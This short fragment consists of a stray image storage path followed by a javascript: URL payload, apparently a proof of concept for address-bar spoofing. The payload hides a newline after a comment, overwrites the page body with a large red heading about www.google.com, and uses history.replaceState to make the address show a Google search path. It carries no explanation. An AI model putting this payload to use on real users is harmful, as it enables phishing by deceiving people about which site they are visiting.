 javascript://Tab The Blue Link......….%0adocument.body.innerHTML='<br><br><h1 style=font-size:30px;color:red>probably not www.google.com <br><br> Address Bar Spoof';history.replaceState(null,null,'/search?q=www.google.com%27); - Search